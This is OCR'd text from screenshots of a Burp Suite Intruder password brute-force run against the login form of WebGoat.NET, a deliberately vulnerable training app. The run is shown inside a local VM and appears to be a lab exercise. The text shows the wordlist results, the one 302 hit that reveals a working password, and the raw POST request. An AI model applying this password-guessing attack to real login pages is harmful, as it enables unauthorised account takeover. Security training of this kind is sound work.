 Windows10Dev21H1x64 - VMware Workstation
File Edit View VM Tabs Help
Windows10Dev21H1x64
Attack Save Columns 6. Intruder attack of localhost - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length "error">\r\n Comment
396 zzzzzz 200 20307 Incorrect Login!
395 zxcvbnm 302 1012
394 zxcvbn 200 20307 Incorrect Login!
393 yellow 200 20307 Incorrect Login!
392 yankees 200 20307 Incorrect Login!
391 yankee 200 20307 Incorrect Login!
390 yamaha 200 20307 Incorrect Login!
389 xxxxxxxx 200 20307 Incorrect Login!
388 xxxxxx 200 20307 Incorrect Login!
387 xavier 200 20307 Incorrect Login!
386 wizard 200 20307 Incorrect Login!
Request Response
Pretty Raw Hex \n
1 POST /WebGoatCoins/CustomerLogin.aspx HTTP/1.1
2 Host: localhost:52251
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:52251/WebGoatCoins/CustomerLogin.aspx
8 Cookie:
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 798
12
13 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
Search... 0 matches
Paused
OAT.NET
Rebuild Database | Login
ebGoat Coins Customer Portal Customer Login
WEBGOAT COINS CUSTOMER LOGIN
Lesson Instructions
Hello! Please log in to view your private customer data
Incorrect Login!
Username
mory@osakacoinageco.net
Password
Remember me
Login
Logout
Result 395 | Intruder attack
Payload: zxcvbnm
Status: 302
Length: 1012
Timer: 2339
Previous
Next
Request Response
Pretty Raw Hex \n
1 POST /WebGoatCoins/CustomerLogin.aspx HTTP/1.1
2 Host: localhost:52251
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101
Firefox/32.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:52251/WebGoatCoins/CustomerLogin.aspx
8 Cookie:
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 798
12
13 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
Search... 0 matches
Type here to search
3:28 PM
10/17/2021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
18°C Sunny
3:28 PM
10/17/2021